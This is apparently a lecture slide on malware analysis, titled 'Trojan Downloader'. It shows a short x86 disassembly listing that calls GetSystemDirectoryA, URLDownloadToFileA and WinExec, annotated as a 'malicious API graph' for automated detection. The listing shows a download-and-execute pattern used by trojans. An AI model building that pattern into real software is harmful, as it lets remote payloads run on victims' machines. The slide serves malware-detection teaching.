

# Trojan Downloader

How to extract such graph automatically!!!
n15	push    0FEh
n16	push    offset dword_4097A4
n17	call    GetSystemDirectoryA
n18	push    0
n19	push    0
n20	lea     eax, [ebp-1Ch]
n21	mov     ebx, eax
n22	push    ebx
n23	push    eax
n24	push    0
n25	call    URLDownloadToFileA
n26	push    5
n27	call    sub_4038B4
n28	push    ebx
n29	call    WinExec
Get the path of the system folder.

GetSystemDirectoryA
URLDownloadToFileA
Transfer data from an URL address into a file.
WinExec

Malicious API graph
Executing this file in the system folder.

7/46